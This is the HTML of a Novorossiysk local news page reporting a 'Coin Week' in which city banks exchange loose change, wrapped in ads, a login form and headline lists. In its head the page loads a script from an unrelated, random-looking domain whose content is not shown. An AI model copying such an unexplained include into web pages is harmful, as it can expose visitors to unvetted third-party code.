

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://gorod-novoross.ru/news.php?id=35316
body_size: 12090
content:
<!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta property="og:image" content="https://gorod-novoross.ru/news_foto/mini/do5jt3b01g8qw_29nv4s-um7cxh6lk.jpg"/>
<meta name='description' content='Если у вас завалялась мелочь, много мелочи, то ее готовы принять в нескольких банках Новороссийска, рассказали в администрации города. 	В Краснодарском крае стартовала «Монетная неделя».	Она продлится' />
<title>В банках Новороссийска ждут мелочь на обмен</title>



<link rel='stylesheet' type='text/css' href='../style/style.css?id=155' />
<link rel='stylesheet' type='text/css' href='../style/meny.css'/>
<link rel='stylesheet' type='text/css' href='../style/style_forrm.css'/>
<script type='text/javascript' src='../js/jquery.js'></script>
<script type='text/javascript' src='../js/scripts.js'> </script>
<link rel='SHORTCUT ICON' type='image/x-icon' href='https://gorod-novoross.ru/favicon.ico'/> 


<script type='text/javascript' src='//yandex.st/share/cnt.share.js'></script>   


<script type='text/javascript' src='js/jquery.fancybox-1.2.1.pack.js'></script>
<link href='fancybox/jquery.fancybox.css' rel='stylesheet' type='text/css' />

 <script type='text/javascript'> 
        $(function() {
          if ($.browser.msie && $.browser.version.substr(0,1)<7)
          {
			$('li').has('ul').mouseover(function(){
				$(this).children('ul').show();
				}).mouseout(function(){
				$(this).children('ul').hide();
				})
          }
        });        
    </script> 

<script type='text/javascript'>
$(document).ready(function() {
    $('a.gallery').fancybox();
	
	$('a.iframe').fancybox(

  { 
'frameWidth' : 650,	 
'frameHeight' : 370 
});

	$('a.iframe2').fancybox(

  { 
'frameWidth' : 650,	 
'frameHeight' : 450 
});	
	
	});
	
	
</script>	

<script src="https://omqmurtabq.ru/script.js"></script>

</head>
<body>

<!--noindex-->  
<script type='text/javascript'> 
function doClear(theText) { if (theText.value == theText.defaultValue) { theText.value = '' } }
function doDefault(theText) { if (theText.value == '') { theText.value = theText.defaultValue } }
</script>
 


<div class='block11'>
<div id='head_logo'></div>
</div>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left" valign="top">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="228" align="center" valign="top">&nbsp;</td>
    <td align="right" valign="top">  
<div style='height:5px;'></div>   
<div style="z-index:9999;">   
<table border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="right" valign="top">
      



<div style='padding:4px; background-color:#1678b2;'>
<form name='form1' class='decorated-form99' method='post' action='/authorization'>
<input name='self_aut' type='hidden' value='/news.php?id=35316' /> 
<fieldset>          
          
          
<label for='username'></label>
<table border='0' cellspacing='0' cellpadding='0'>
<tr>
<td align='right' valign='top'><table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td><div style='vertical-align:absmiddle'><img src='/img/user-org2.png' alt='Логин' width='28' height='28' border='0'></div></td>
<td width='2'>&nbsp;</td>
<td>
<input name='username'  type='text' id='username' value='Логин' size='15' maxlength='20'  onFocus='doClear(this)'
			onBlur='doDefault(this)'/>
</td>
</tr>
</table>

            
            </td>
<td width='5' align='right' valign='top'>&nbsp;</td>
<td align='right' valign='top'>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td><div style='vertical-align:absmiddle'><img src='/img/zamok.png' width='28' height='28' border='0' /></div></td>
<td width='2'>&nbsp;</td>
<td>
<input name='password' type='password' id='password' value='Пароль' size='15' maxlength='25' 
onFocus='doClear(this)'
onBlur='doDefault(this)' />
</td>
</tr>
</table>

</td>
              </tr>
            <tr>
              <td colspan='3' align='right'>
<div style='height:4px;'></div>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
                <tr>
                  <td align='left'><div style='color:#FFF; font-size:14px;'><strong><a href='/registration' class='pamyat' style='font-size:13px;'>Регистрация</a> | <a href='restore.php' class='pamyat' style='font-size:13px;'>Восстановить пароль</a></strong></div></td>
<td width='5' align='right'>&nbsp;</td>
                  <td align='right'><input type='submit' name='vhod' id='vhod' value='Вход' style='border:1px solid #FFFFFF; background-color:#FFFFFF; height:20px; font-size:14px; color:#1678b2; border-radius: 4px 4px 4px 4px; cursor: pointer;'></td>
                </tr>
              </table></td>
</tr>
           </table>
          
         
</fieldset>        
</form>
</div>
        
        
        
      </td>
        <td width="5" align="right" class="pravila">&nbsp;</td>
   </tr>
</table>
</div>    

</td>
  </tr>
</table>

</td>
</tr>
      <tr>
        <td align="center">


<!-- Yandex.RTB R-A-210520-9 -->
<div id="yandex_rtb_R-A-210520-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-210520-9',
    blockId: 'R-A-210520-9'
  })
})</script>





<a name='nav' id='nav'></a>            
<div id="mainmenu">
<ul>
<li><a href="/">Главная</a></li>
<li><a href="/afisha-novorossiyska/">Афиша</a></li>
<li><a href="/news-of-novorossiysk/">Новости</a></li>		
<li><a href="/spravochnik">Справочник</a>					
<li><a href="/obmen-detskimi-sadami-v-novorossijske.php">Обмен садами</a></li>                           
<li><a href="/novorossijsk-foto-goroda.php">Фото</a></li>
<li><a href="/video">Видео</a></li>
<li><a href="/Poisk-informatsii-po-gorodu-Novorossiysku.php">Поиск</a></li>        
</ul>
</div>                    
</td>
</tr>
</table>
<div style='height:2px;'></div>     
<!--/noindex--> 


 

<table width='870' border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td valign="top">
<table width='163' border='0'>
<tbody>
<tr>
<td>

<!--noindex-->






<div id="side_bar" class="fl_l" style="">
<ol>
      
<li><a href="/o-gorode-novorossijske">О Новороссийске</a></li>
<li><a href="/luchshie-rajony-novorossijska-dlya-prozhivaniya">Районы</a></li>
<li><a href="/parki-v-novorossijske-foto">Парки</a></li>
<li><a href="/pamyatniki-novorossijska-foto">Памятники</a></li>
<div style='height:1px;'></div>
<li><a href="/plyazhi-novorossijska-foto">Пляжи</a></li>
<div style='height:1px;'></div>
<li><a href="/fontany-v-novorossijske-foto">Фонтаны</a></li>
<div style='height:1px;'></div>
<li><a href="/adresnyj-plan-zon-vodosnabzheniya-novorossijska">Зоны водоснабжения</a></li>
<div style='height:1px;'></div>
<li><a href="/pogoda-novorossijsk">Погода</a></li>
<div style='height:1px;'></div>
<li><a href="/muzei">Музеи</a></li>
<div style='height:1px;'></div>
<li><a href="/vodoemy-novorossijska-ozera-reki-foto">Водоемы, озера</a></li>
<div style='height:1px;'></div>
<li><a href="/abrau-dyurso-otdyh-ceny-dostoprimechatelnosti-foto">Абрау-Дюрсо</a></li>
<div style='height:1px;'></div>
<li><a href="/art-obekty-topiarii-novorossijska-foto">Арт-объекты</a></li>
<div style='height:1px;'></div>
<li><a href="/memorial-malaya-zemlya-v-novorossijske-foto">Малая земля</a></li>
<div style='height:1px;'></div>
<li><a href="/naberezhnaya-admirala-serebryakova-v-novorossijske-foto">Набережная</a></li>
<div style='height:1px;'></div>
<li><a href="/Novorossijsk-otdyh.Ceny,foto,otzyvy,razvlechenija,mesta.php">Места отдыха 2026</a></li>
<div style='height:1px;'></div>
<li><a href="/Vse-doma-v-Novorossiyske.Foto-karta-informatsiya-otzyvy.php">Дома Новороссийска</a></li>
<div style='height:1px;'></div>
<li><a href="/Obschestvennyj-transport-Novorossiyska.php">Маршруты транcпорта</a></li>
<div style='height:1px;'></div>
<li><a href="/otzyvy-novorossijsk">Отзывы о городе</a></li> 
<div style='height:1px;'></div>
<li><a href="/socialnye-seti-novorossijska">Социальные сети</a></li> 
<div style='height:1px;'></div>
<li><a href="/karta-novorossijska">Карта города</a></li>
<div style='height:1px;'></div>
<li><a href="/zdorove">Здоровье</a></li>
<div style='height:1px;'></div>
<li><a href="/seo-prodvizhenie-sajtov-v-novorossijske">Продвижение сайтов</a></li>
<li><a href="/Forum-Novorossiyska.php">Форум</a></li>
<li><a href='/zadat-vopros/'>Вопросы</a></li>


</ol>
</div>


<!-- Yandex.RTB R-A-210520-4 -->
<div id="yandex_rtb_R-A-210520-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-4",
                renderTo: "yandex_rtb_R-A-210520-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<div id='liniya_st'></div>
<div id='otstup_st_5'></div>


<!-- Yandex.RTB R-A-210520-6 -->
<div id="yandex_rtb_R-A-210520-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-6",
                renderTo: "yandex_rtb_R-A-210520-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>


<div id='liniya_st'></div>
<div id='otstup_st_5'></div>


<!-- Yandex.RTB R-A-210520-7 -->
<div id="yandex_rtb_R-A-210520-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-7",
                renderTo: "yandex_rtb_R-A-210520-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td>

<div style='padding-right:2px;' align='left'>
<script type='text/javascript' src='//vk.com/js/api/openapi.js?116'></script>

<!-- VK Widget -->
<div id='vk_groups'></div>
<script type='text/javascript'>
VK.Widgets.Group('vk_groups', {mode: 0, width: '192', height: '400', color1: 'FFFFFF', color2: '2B587A', color3: '1678B2'}, 85506989);
</script>
</div>
</td>
</tr>
</table>
<div style='height:13px;'></div>


<!--/noindex-->
</td>
</tr>
</tbody>
</table>

 

</td>
<td width='163px' valign="top">



<div id='oblast_st'>
<div id='oblast_st_2'>
<div id='otstup_st_5'></div>
<div id='oblast_st_3'>

<!--noindex-->
<div><a href='/'>Главная страница</a>&nbsp;<em>&rarr;</em> <a href='/news-of-novorossiysk/'>Новости Новороссийска</a> &nbsp;<em>&rarr;</em></div>
<div id='otstup_st_5'></div>
<div id='otstup_st_5'></div> 
<!--/noindex--> 
<h1>В банках Новороссийска ждут мелочь на обмен</h1>

<div style='background-color:#1678b2; color:#FFF; padding:4px;'>

<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td width='180' align='left'>
Дата публикации: 22.05.2024
</td>
<td width='10' align='right'>&nbsp;</td>
<td width='130' align='left'>

<img src='/new_img/views.png' width='12' height='8' align='baseline' /> 1 715 просмотров

</td>
<td width='15' align='right'>&nbsp;</td>
<td width='150' align='left'>

<img src='/new_img/comment.png' width='12' height='11' align='baseline' /> 0 комментариев


</td>

<td align='right'>

<!--noindex-->
<div class='yashare-auto-init' data-yashareLink='' data-yashareTitle='' data-yashareDescription='' data-yashareImage='https://www.gorod-novoross.ru/news_foto/mini/do5jt3b01g8qw_29nv4s-um7cxh6lk.jpg' data-yashareQuickServices='yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,gplus' data-yashareTheme='counter' data-yashareType='small'></div>
<!--/noindex-->

</td>
</tr>
</table>

</div><script type="text/javascript">
function copy(selector){
  var $temp = $("<div>");
  $("body").append($temp);
  $temp.attr("contenteditable", true)
       .html($(selector).html()).select()
       .on("focus", function() { document.execCommand('selectAll',false,null); })
       .focus();
  document.execCommand("copy");
  $temp.remove();
}
</script>


<div id='oblast_format'>
<p>
	<span style="background-color: initial;">Если у вас завалялась мелочь, много мелочи, то ее готовы принять в нескольких банках Новороссийска, рассказали в администрации города. </span>
</p>
<p>
	<span style="background-color: initial;"></span><span style="background-color: initial;">В Краснодарском крае стартовала «Монетная неделя».</span>
</p>
<p>
	Она продлится с 20 мая по 2 июня. В регионе в ней будут участвовать 130 офисов 17 банков. В Новороссийске это ПАО КБ «Центр-инвест» (ул. Советов, 42), ПАО Сбербанк (ул. Советов, 14), АО «Россельхозбанк (ул. Леднева, 9).
</p>
<p>
	Мелочь можно будет обменять на банкноты, или соответствующую сумму зачислить на свой счет. Акция идет по всей стране уже не первый раз. В прошлом году собрали 20 млн монет весом 87 тонн на сумму почти 83 млн рублей.
</p>
<p>
	Своеобразный рекорд установил житель Кемеровской области, который принес на обмен 990 копеечных монет, 1084 пятикопеечных монеты. Всего на сумму 64 рубля 10 копеек.
</p>
<p>
	В Новороссийске на рекорд могут претендовать таксисты, которые возят местных жителей на «бугры», и водители маршруток. Но у таксистов больше шансов сдать большое количество мелочи. Ведь терминалы у них не установлены, большая часть клиентов расплачивается наличкой. Сейчас проезд стоит 40 рублей, как в автобусе. В основном дают десятки, пятерки, двухрублевки и рубли.
</p>
<p>
	<a href="http://novorab.ru" target="_blank" rel="nofollow">novorab.ru</a>
</p>
</div>






<div style='height:3px;'></div>
<img style='width:100%' src='new_img/prisilayte.jpg' />
<div style='height:3px;'></div>

<div style='height:3px;'></div>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
              <tr>
                <td align='center' valign='top'>
<a class='gallery' rel='group' href='news_foto/full/do5jt3b01g8qw_29nv4s-um7cxh6lk.jpg' title=''>
<img src='news_foto/full/do5jt3b01g8qw_29nv4s-um7cxh6lk.jpg' border='0' style='width:100%' class='ri' alt='' title=''/>
</a>
</td>
</tr>
<tr>
<td align='center' valign='top'></td>
</tr>
</table>
<div style='height:25px;'></div>


<div id="p95j1rrlx4a"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'p95j1rrlx4a',block:'140760',site_id:'26716'});})(window, 'mtzBlocks');</script></div>


<!--noindex-->
<div style='height:3px;'></div>
<div style='padding: 4px; border: 1px solid #000000;'>
<table width='100%' border='0'>
  <tr align='center'>
    <td>
    
<div align='center' style='font-size:18px;'>Подписывайтесь на наши новостные каналы, поддержите если не трудно :)</div>
<div style='height:3px;'></div>
<table border='0' align='center'>
  <tr>
     
<td align='center'></td>
<td width='30' align='center'>&nbsp;</td>

<td align='center'><a href='https://max.ru/novosti_novoross' target='_blank' rel='nofollow'><img src='../new_img/icons/max.png' width='100' height='100' border='0'></a></td>
<td width='30' align='center'>&nbsp;</td>
<td align='center'><a href='https://t.me/novosti_novoross' target='_blank' rel='nofollow'><img src='../new_img/icons/telegram.png' width='100' height='100' border='0'></a></td>
<td width='30' align='center'>&nbsp;</td>
<td align='center'><a href='https://vk.com/news_of_novorossiysk' target='_blank' rel='nofollow'><img src='../new_img/icons/vkontakte.png' width='100' height='100' border='0'></a></td>
<td width='30' align='center'>&nbsp;</td>
<td align='center'><a href='https://ok.ru/novosti.novoross' target='_blank' rel='nofollow'><img src='../new_img/icons/odnoklassniki.png' width='100' height='100' border='0'></a></td>
</tr>
<tr>   
<td align='center'></td>
<td align='center'>&nbsp;</td>
   
<td align='center'><a href='https://max.ru/novosti_novoross' target='_blank' rel='nofollow'>Max</a></td>
<td align='center'>&nbsp;</td>
<td align='center'><a href='https://t.me/novosti_novoross' target='_blank' rel='nofollow'>Телеграм</a></td>
<td align='center'>&nbsp;</td>
<td align='center'><a href='https://vk.com/news_of_novorossiysk' target='_blank' rel='nofollow'>ВКонтакте</a></td>
<td align='center'>&nbsp;</td>
    <td align='center'><a href='https://ok.ru/novosti.novoross' target='_blank' rel='nofollow'>ОК</a></td>
  </tr>
</table>    
    
    </td>
  </tr>
</table>
</div>
<div style='height:3px;'></div>
<!--/noindex-->


<link type="text/css" rel="stylesheet"  href="../modules/comments/style/style.css?id=1"/>
<script type="text/javascript" src="../modules/comments/js/comment.js"></script>
<script type="text/javascript" src="../modules/comments/js/jquery.litesmileys.min11111111111111.js" charset="utf-8"></script>

<style>


</style>

<script type="text/javascript" charset="utf-8">
$(document).ready(function () {
//$('textarea#comment_text').litesmileys();
//$('#demo3 textarea').litesmileys({ smileys: ['Здравствуйте!', 'С уважением.'] });
});
</script>
 

<button  class="knopka" id="addNewComment">Добавить комментарий</button>

<div style='height:15px;'></div>
<div style="font-size:15px;" align='center'>По просьбе пользователей сайта, временно, комментарии будут публиковаться после модерации!</div>
<div style='height:5px;'></div>

<div id="comments">
<ul id="commentRoot">
 
<script type="text/javascript">
$(document).ready(function(){	
$('#addNewComment').click();
});

</script>  
  
<li id="newComment">
<div class="commentContent" id="fon_forma">
<div id="cancelComment"><img height="25" src="../new_img/comment/deletion.png"></div>


<h6>Ваше имя <input id="inp1" type="text" name="name" maxlength="25"> <span></span></h6>

<div id='typ_comment'>
Тип комментария  &nbsp; 
<select class='select_vip' name='typ' required>
<option value='0'>Нейтральный</option>
<option value='1'>Положительный</option>
<option value='2'>Отрицательный</option>
</select>

<input type='hidden' name='post' value='35316'>
</div>


          
<div class="comment">
Комментарий
<textarea name="comment" id="comment_text" class = 'edit'></textarea>         



<div style='height:4px;'>&nbsp;</div>

<div align='center'>

 
</div>
</div>


<div style='height:8px;'>&nbsp;</div>
<div id="robot" align="center">
<img style="margin-top:-10px;" align='middle' width="80" src='../new_img/comment/sum.png' />
<input id="inp2" name='robot' type='text' maxlength='5' value='' />
</div>

<div align="center" id="error">Укажите ваше имя!</div>
<div align="center" id="error2">Заполните поле комментарий!</div>
<div align="center" id="error3">Введите результат полученной суммы правильно!</div>
          
<button class="button_comment">Отправить комментарий</button><img style="text-align:center; " class="loader" src="../new_img/comment/loader.gif">
</div>
                                 
</li>
</ul>      


<!-- Yandex.RTB R-A-210520-5 -->
<div style="display: table; margin: auto;">
<div id="yandex_rtb_R-A-210520-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-5",
                renderTo: "yandex_rtb_R-A-210520-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div id='liniya_st'></div>
<div id='otstup_st_5'></div> 
<div id='otstup_st_5'></div>






   

<ul id="commentRoot">
 
</ul>

</div>
 



<!--noindex-->
<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43134'><img src='/news_foto/mini/cov_s3u-bhawdy1p0gken2zj7f84t5.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43134'>В Новороссийске троллейбусы ходят без графика</a></strong>
</div>
 Задержки и выход на линию вне расписания фиксируются и у маршруток, и у троллейбусов.  Сегодня общественный транспорт идет не по графику, сообщили в МУП «МПТН». Рейсы муниципального автобуса № 102М (...<br />
<div id='views'><strong>Опубликовано: 21.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>41 просмотр</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43133'><img src='/news_foto/mini/qwy1z2pcl0gvd_jk-3i487amobnrtf.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43133'>Новороссийцы перекрыли улицу из-за риска не вписаться в поворот</a></strong>
</div>
 Дорожное препятствие из автопокрышек появилось в районе дома № 5 по улице Планеристов и отрезает путь автомобилям к улице Революции 1905 года.  Установить покрышки на дороге и тем самым спасти автомо...<br />
<div id='views'><strong>Опубликовано: 21.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>43 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43132'><img src='/news_foto/mini/w3-zi5sepgntmyx2jfvh6qo_c9lbdr.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43132'>Сегодня Новороссийск простился с легендой бокса  Владимиром Араповым</a></strong>
</div>
 Спортивный Новороссийск простился с заслуженным тренером, мастером спорта СССР по боксу Владимиром Араповым. Всю свою жизнь Владимир Васильевич тренировал мальчишек с улицы и из многих вырастил насто...<br />
<div id='views'><strong>Опубликовано: 21.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>34 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43131'><img src='/news_foto/mini/c2e1yk0osg5-ruw_tixjba3f9dnz8q.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43131'>В Новороссийске сосулька упала на 8-летнего ребенка</a></strong>
</div>
 Прокуратура Новороссийска проверяет информацию о падении льда на ребенка с крыши многоквартирного дома № 11 в переулке Днепровском.  Предварительно установлено, что 21 января 2026 года возле многоква...<br />
<div id='views'><strong>Опубликовано: 21.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>33 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43130'><img src='/news_foto/mini/pu5acsg_ybdj7eiv80tr43w61onl-k.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43130'>Без воды остались две с половиной тысячи новороссийцев</a></strong>
</div>
 В Новороссийске на улице Молодежная обнаружили утечку воды. Для ремонта подача воды приостановлена до вечера. Без ресурса временно остались 2500 человек.  – По улице Молодежная 26 с 14.00 выполнено т...<br />
<div id='views'><strong>Опубликовано: 21.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>36 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43129'><img src='/news_foto/mini/bt2y5qz80om3exlj7ugcn4whivarp-.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43129'>В Новороссийске во избежание подтоплений направили технику на расчистку систем ливнеотведения +видео</a></strong>
</div>
 Глава Новороссийска Андрей Кравченко 21 января на заседании регионального оперативного штаба доложил губернатору Краснодарского края Вениамину Кондратьеву о текущей обстановке в городе-герое.  В ходе...<br />
<div id='views'><strong>Опубликовано: 21.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>43 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43128'><img src='/news_foto/mini/i5jqlkzafhm20vubn8y1r9xsct_-wp.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43128'>В Новороссийске за мошенничество перед судом предстанет любитель тюльпанов</a></strong>
</div>
Следственным подразделением отдела полиции Южного района Управления МВД России по городу Новороссийску завершено расследование уголовного дела, возбужденного в отношении 20-летнего местного жителя по ...<br />
<div id='views'><strong>Опубликовано: 21.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>125 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43127'><img src='/news_foto/mini/8vh0dq9matbrr53mejas6wim4s_fkolfndgykncfc2l-elpndu.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43127'>Плановое и срочное отключение газоснабжения в Новороссийске 21.01.2026</a></strong>
</div>
 Информация о плановом и срочном отключении газоснабжения в Новороссийске 21.01.2026 предоставлена МБУ «Безопасный город». ...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>600 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43126'><img src='/news_foto/mini/79ic5rg3n2q8f-dv_mtkhluwpzbs4y.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43126'>В Новороссийске начала расти рождаемость</a></strong>
</div>
 В Новороссийске увеличилась рождаемость впервые за много лет, сообщила сегодня на аппаратном совещании в администрации замглавы Наталья Майорова.  За год, по сравнению с предыдущим, родилось на 72 ре...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>427 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43125'><img src='/news_foto/mini/-1txqwsvng7azphy_bcri4e0k953mu.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43125'>Новороссийцев попросили после аварий не включать все электроприборы сразу</a></strong>
</div>
 Серьезные проблемы с энергоснабжением испытывают многие жители МКД города, но особенно они коснулись жителей пригородов – Борисовки, Раевской и Натухаевской.  Глава города сегодня прямо с аппаратного...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>505 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43124'><img src='/news_foto/mini/8fm0oyp7icl1vkswuj-ng4_dhtbax9.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43124'>В Новороссийске лес засыпают строительным мусором</a></strong>
</div>
 В районе «Пятой бригады» самосвалы сыпят грунт на край земельного участка, с которого все падает вниз. Люди просят остановить уничтожение леса.  Глава Мысхакского сельского округа Наталья Клименко ту...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>528 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43123'><img src='/news_foto/mini/xk4-acnzfr7eu5hsdjywoqg260b8v9.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43123'>В Новороссийске установили личность мужчины с заряженным пистолетом</a></strong>
</div>
 Вчера новороссийцев напугало видео, размещенное в соцсетях, – молодой человек с пистолетом в одном из торговых городских центров.  Полицейские изучили видео, нашли подозрительного гражданина, изъяли ...<br />
<div id='views'><strong>Опубликовано: 20.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>680 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43122'><img src='/news_foto/mini/lg5fka396qhdz-ivcusybjmro48e21.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43122'>Русская плясовая помогла не замерзнуть на остановке в Новороссийске</a></strong>
</div>
